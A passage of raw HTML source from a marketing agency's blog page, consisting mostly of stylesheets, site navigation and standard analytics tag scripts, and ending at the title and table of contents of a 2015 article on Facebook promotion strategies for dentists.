.ush_image_2{height:48px!important}}@media (max-width:767px){.ush_image_2{height:40px!important}.l-header.sticky .ush_image_2{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:1em;padding-right:1em}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:1em;margin-right:1em}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-1em;margin-right:-1em}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:1em;padding-bottom:1em}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:1em;margin-bottom:1em}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1em}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.25rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:1.125rem}@media (min-width:1551px){.ush_menu_1 .w-nav-icon{font-size:2.5rem}}@media (min-width:1025px) and (max-width:1550px){.ush_menu_1 .w-nav-icon{font-size:2.25rem}}@media (min-width:768px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:2.25rem}}@media (max-width:767px){.ush_menu_1 .w-nav-icon{font-size:1.75rem}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1199px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:var(--color-header-middle-bg);color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}</style><meta name='impact-site-verification' value='0569a955-ca8f-467e-88a5-c0f42212601b'><meta name="robots" content="max-image-preview:large"/><!-- Google Tag Manager - old? --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQJNZDF');</script><!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) - old? --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQJNZDF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager - new? --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53QP9TNB');</script><!-- End Google Tag Manager --><!-- Salesforce Form
<script src="https://www.google.com/recaptcha/api.js"></script>
<script>
 function timestamp() { var response = document.getElementById("g-recaptcha-response"); if (response == null || response.value.trim() == "") {var elems = JSON.parse(document.getElementsByName("captcha_settings")[0].value);elems["ts"] = JSON.stringify(new Date().getTime());document.getElementsByName("captcha_settings")[0].value = JSON.stringify(elems); } } setInterval(timestamp, 500); 
</script>
End Salesforce Form --><!-- Twitter conversion tracking base code --><!-- End Twitter conversion tracking base code --><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style><noscript><style id="wpr-lazyload-bg-nostyle">.style_phone6-1>*{--wpr-bg-519360b0-1c23-4697-9259-1d1b4403fa1b: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-black-real.png');}.style_phone6-2>*{--wpr-bg-fea1347b-10be-4e60-b68e-d9dc51dff5d7: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-white-real.png');}.style_phone6-3>*{--wpr-bg-3221c910-878b-4a89-a5be-5845db373575: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-black-flat.png');}.style_phone6-4>*{--wpr-bg-7e4b072d-f53e-47c5-8c87-f71e73afc1f7: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-white-flat.png');}.leaflet-default-icon-path{--wpr-bg-a6df65ad-1651-4258-b8e4-301a75ac4a8e: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/common/css/vendor/images/marker-icon.png');}.w-grid .review-text:before{--wpr-bg-e45d5021-dc2c-4a45-9ca3-232010a303ae: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/testimonial-quote.svg');}.masthead-home h1 .icon:after{--wpr-bg-a119b043-9e48-4e1f-8e15-10999f2a6fdb: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/icon-growth.svg');}.masthead-lp{--wpr-bg-d67f4f0b-5814-48b1-bf28-67195ef18339: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/lp-hero.png');}#lp-testimonial-carousel{--wpr-bg-d8f89dbe-bb8b-4ac4-890a-b67c73fb0622: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/lp-testimonials-bg.jpg');}.masthead-lp .l-section-img{--wpr-bg-b43ee11d-d626-4842-99ef-4c66c8186586: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2336909817.png');}#lp-testimonial-carousel .layout_637 .review-text:before{--wpr-bg-ca33d6a2-af0c-4e61-ae05-f2b4761ac449: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/testimonial-quote-white.svg');}.rll-youtube-player .play{--wpr-bg-83496ddd-b2be-44b6-8c72-46f4f30f287b: url('https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style></noscript><script type="application/javascript">const rocket_pairs = [{"selector":".style_phone6-1>*","style":".style_phone6-1>*{--wpr-bg-519360b0-1c23-4697-9259-1d1b4403fa1b: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-real.png');}","hash":"519360b0-1c23-4697-9259-1d1b4403fa1b","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-real.png"},{"selector":".style_phone6-2>*","style":".style_phone6-2>*{--wpr-bg-fea1347b-10be-4e60-b68e-d9dc51dff5d7: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-real.png');}","hash":"fea1347b-10be-4e60-b68e-d9dc51dff5d7","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-real.png"},{"selector":".style_phone6-3>*","style":".style_phone6-3>*{--wpr-bg-3221c910-878b-4a89-a5be-5845db373575: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-flat.png');}","hash":"3221c910-878b-4a89-a5be-5845db373575","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-flat.png"},{"selector":".style_phone6-4>*","style":".style_phone6-4>*{--wpr-bg-7e4b072d-f53e-47c5-8c87-f71e73afc1f7: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-flat.png');}","hash":"7e4b072d-f53e-47c5-8c87-f71e73afc1f7","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-flat.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-a6df65ad-1651-4258-b8e4-301a75ac4a8e: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/common\/css\/vendor\/images\/marker-icon.png');}","hash":"a6df65ad-1651-4258-b8e4-301a75ac4a8e","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/common\/css\/vendor\/images\/marker-icon.png"},{"selector":".w-grid .review-text","style":".w-grid .review-text:before{--wpr-bg-e45d5021-dc2c-4a45-9ca3-232010a303ae: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/testimonial-quote.svg');}","hash":"e45d5021-dc2c-4a45-9ca3-232010a303ae","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/testimonial-quote.svg"},{"selector":".masthead-home h1 .icon","style":".masthead-home h1 .icon:after{--wpr-bg-a119b043-9e48-4e1f-8e15-10999f2a6fdb: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/icon-growth.svg');}","hash":"a119b043-9e48-4e1f-8e15-10999f2a6fdb","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/icon-growth.svg"},{"selector":".masthead-lp","style":".masthead-lp{--wpr-bg-d67f4f0b-5814-48b1-bf28-67195ef18339: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/lp-hero.png');}","hash":"d67f4f0b-5814-48b1-bf28-67195ef18339","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/lp-hero.png"},{"selector":"#lp-testimonial-carousel","style":"#lp-testimonial-carousel{--wpr-bg-d8f89dbe-bb8b-4ac4-890a-b67c73fb0622: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/lp-testimonials-bg.jpg');}","hash":"d8f89dbe-bb8b-4ac4-890a-b67c73fb0622","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/lp-testimonials-bg.jpg"},{"selector":".masthead-lp .l-section-img","style":".masthead-lp .l-section-img{--wpr-bg-b43ee11d-d626-4842-99ef-4c66c8186586: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/shutterstock_2336909817.png');}","hash":"b43ee11d-d626-4842-99ef-4c66c8186586","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/shutterstock_2336909817.png"},{"selector":"#lp-testimonial-carousel .layout_637 .review-text","style":"#lp-testimonial-carousel .layout_637 .review-text:before{--wpr-bg-ca33d6a2-af0c-4e61-ae05-f2b4761ac449: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/testimonial-quote-white.svg');}","hash":"ca33d6a2-af0c-4e61-ae05-f2b4761ac449","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/testimonial-quote-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-83496ddd-b2be-44b6-8c72-46f4f30f287b: url('https:\/\/nowmediagroup.tv\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"83496ddd-b2be-44b6-8c72-46f4f30f287b","url":"https:\/\/nowmediagroup.tv\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"/></head><body 7 data-rsssl class="wp-singular post-template-default single single-post postid-3309 single-format-standard wp-theme-Leilani wp-child-theme-Leilani-child l-body Leilani_8.7 us-core_8.7 header_hor links_underline rounded_none headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive"><div class="l-canvas type_wide"><header id="page-header" class="l-header pos_fixed shadow_wide bg_solid id_125"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://nowmediagroup.tv/" aria-label="Link" class="w-image-h"><img width="200" height="65" src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg" class="attachment-full size-full" alt="Now Media Group logo" decoding="async"/></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 height_full align-edges dropdown_height m_align_left m_layout_fullscreen m_effect_aft"><a class="w-nav-control" aria-label="Menu" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-8"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-609"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/who-we-are/"><span class="w-nav-title">Who We Are</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-610"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/web-design/"><span class="w-nav-title">Web Design</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-611"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/seo/"><span class="w-nav-title">SEO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-612"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/ppc/"><span class="w-nav-title">PPC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-613"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/social-media/"><span class="w-nav-title">Social Media</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-614"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/results/"><span class="w-nav-title">Results</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-615"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/blog/"><span class="w-nav-title">Resources</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-271"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-11397"><a class="w-nav-anchor level_2" href="https://projectportal.nowmediagroup.tv/_hcms/mem/login?redirect_url=https%3A%2F%2Fprojectportal.nowmediagroup.tv%2Ftickets-view" target="_blank"><span class="w-nav-title">Client Portal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1073"><a class="w-nav-anchor level_1 w-btn us-btn-style_1" href="tel:(858)%20333-8950"><span class="w-nav-title">(858) 333-8950</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1200,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_1 phone larger-text"><a href="tel:(858) 333-8950">(858) 333-8950</a></div><a class="w-btn us-btn-style_1 ush_btn_1 consult crm-form" href="javascript:void(0)"><span class="w-btn-label">Get in Touch</span></a></div></div></div><div class="l-subheader for_hidden hidden"><div class="w-vwrapper hidden_for_tablets hidden_for_mobiles ush_vwrapper_1 align_right valign_middle"><div class="w-hwrapper ush_hwrapper_1 align_right valign_middle" style="--hwrapper-gap:.75rem"></div></div><div class="w-image hidden_for_laptops hidden_for_tablets ush_image_2"><a href="tel:(858) 333-8950" aria-label="Link" class="w-image-h"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="phone icon" decoding="async" fetchpriority="high" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/phone-icon.svg"/><noscript><img width="1024" height="1024" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/phone-icon.svg" class="attachment-large size-large" alt="phone icon" decoding="async" fetchpriority="high"/></noscript></a></div></div></header><main id="page-content" class="l-main"><section class="l-section wpb_row blog--body height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-10 vc_col-md-offset-0 vc_col-md-8 vc_col-sm-offset-1 wpb_column vc_column_container blog--content"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title entry-title color_link_inherit">5 Great Facebook Promotion Strategies for Dentists</h1><time class="w-post-elm post_date entry-date published" datetime="2015-10-21T18:06:28-07:00"><i class="fal fa-clock"></i>October 21, 2015</time><div class="w-post-elm post_taxonomy style_simple color_link_inherit"><i class="fal fa-folder-open"></i><span>Social Media</span></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-hwrapper grid-container align_none valign_top"><div class="w-post-elm post_image"><img fetchpriority="high" width="1024" height="683" src="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="5 Great Facebook Promotion Strategies for Dentists graphic with stadium background, emphasizing effective social media marketing for dental practices." decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-1024x683.jpg 1024w, https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></div><div class="wpb_text_column ul-styled-arrow"><div class="wpb_wrapper"><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#" data-href="#harness_the_power_of_facebook_advertising_for_marketing">Harness the Power of Facebook Advertising for Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#" data-href="#benefits_of_dental_marketing_with_your_dental_practices_facebook_page">Benefits of Dental Marketing with Your Dental Practice&rsquo;s Facebook Page</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#" data-href="#facebook_ad_campaign_strategies_for_dental_marketing">Facebook Ad Campaign Strategies for Dental Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#" data-href="#why_choose_now_media_group_for_facebook_marketing">Why Choose Now Media Group for Facebook Marketing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#" 